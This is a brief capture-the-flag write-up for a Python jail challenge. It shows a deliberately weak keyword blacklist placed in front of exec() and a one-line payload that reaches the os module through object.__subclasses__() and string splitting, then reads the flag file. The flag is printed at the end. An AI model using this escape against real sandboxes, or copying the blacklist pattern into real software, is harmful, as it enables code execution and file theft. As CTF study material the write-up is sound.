 for keyword in ['import', 'os', 'system', 'open', 'read', 'write', 'eval', 'exec']:
        if keyword in data:
            print("No hack")
            return;
    else:
        exec(data)

if __name__ == "__main__":
    main()


========================================================================
good luck.
> o = {x.__name__:x for x in object.__subclasses__()}['StreamReaderWriter'].__init__.__globals__['sys'].modules['o'+'s'];o.spaw
nlp(o.P_WAIT, 'cat', 'cat', 'answer_is_in_here/this_is_answer_for_U')
GoN{Jailbreaker of Python}